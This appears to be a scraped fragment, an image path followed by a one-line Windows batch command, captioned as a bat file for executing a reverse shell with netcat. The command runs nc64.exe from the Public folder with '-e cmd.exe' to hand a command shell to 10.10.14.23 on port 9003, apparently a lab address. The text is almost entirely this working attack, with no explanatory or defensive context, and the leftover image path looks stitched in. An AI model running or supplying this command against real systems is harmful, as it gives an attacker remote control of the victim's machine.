 C:\Users\Public\nc64.exe  -e cmd.exe 10.10.14.23  9003
Bat file for executing a reverse shell with netcat